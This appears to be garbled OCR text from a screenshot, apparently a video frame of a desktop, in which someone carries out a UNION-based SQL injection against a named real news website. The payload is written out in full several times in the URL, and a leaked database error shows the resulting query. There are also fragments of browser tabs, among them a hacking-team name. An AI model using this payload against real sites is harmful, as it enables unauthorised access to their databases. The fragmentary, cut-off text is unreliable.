 Marteen & Daze - Между
MeTools [Coder MetaLqe
Persepolis.com - Kharazm
Hack3D TeaM
www.aoifeonline.com/ne
http://www.aoifeonline.com/news.php?id=49 and 1=0 union select 1,2,[id,0x3a],4,5,6,7,8 from links
http://www.aoifeonline.com/news.php?id=49 and 1=0 union select 1,2,[id,0x3a],4,5,6,7,8 from links
Druid
CampusVulcMID
http://www.aoifeonline.com/news.php?id=49 and 1=0 union select 1,2,[id,0x3a],4,5,6,7,8 from links - Търсене с/ъс Google
You have an e
title],4,5,6,7,8 from links LIMIT 1' a
SELECT * FROM news WHERE id=49 and 1=0 union select 1,2,[id,0x3a,title],4,5,6,7,8 from links LIMIT 1
EN
00:54